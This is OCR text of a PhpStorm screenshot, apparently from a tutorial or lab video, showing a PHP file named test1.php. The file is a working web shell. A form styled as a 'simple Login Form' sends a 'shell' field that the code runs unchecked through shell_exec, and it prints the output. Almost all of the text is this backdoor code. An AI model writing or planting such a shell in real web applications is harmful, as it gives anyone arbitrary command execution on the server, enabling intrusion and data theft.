 Applications Places PhpStorm Tue Sep 6, 8:27 AM 1 en
Flare-PHP - [/opt/lampp/htdocs/PhpStormProjects/Flare-PHP] - /opt/lampp/htdocs/test1.php - PhpStorm 2016.2.1
File Edit View Navigate Code Refactor Run Tools VCS Window Help
/ opt lampp htdocs test1.php
dns-lookup.php × test1.php ×
1 <?php
2
3 if(isset($_POST['submit'])){
4
5
6 $shell=$_POST['shell'];
7 var_dump(shell_exec( $shell));
8 }
9 ?>
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <title>Login</title>
15 <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css">
16 </head>
17
18 <body>
19 <div class='container'>
20 <div class='row'></div>
21 <div class="col-lg-6">
22 <h3> simple Login Form</h3>
23 <hr />
24 <form action="<?php echo htmlentities($_SERVER['PHP_SELF']); ?>" method="post" autocomplete="on">
25 <div class='form-group'>
26 <label for="username">Shell:</label>
27 <input type="text" name="shell" required="required"><br />
28
29
30
31
32 <input type="submit" name="submit" class="btn btn-primary">
33 </div>
34 </div>
35
36 </form>
37
38 </div>
39 </div>
40 </div>
41 </body>
42
43 </html>
PS
SET
Unregistered VCS root detected: The directory /opt/lampp/htdocs/PhpStormProjects/Flare-PHP/mutillidae is under Git, but is not registered in the Settings. // Add root Configure Ignore (today 2:48 AM) 6:1 LF UTF-8 1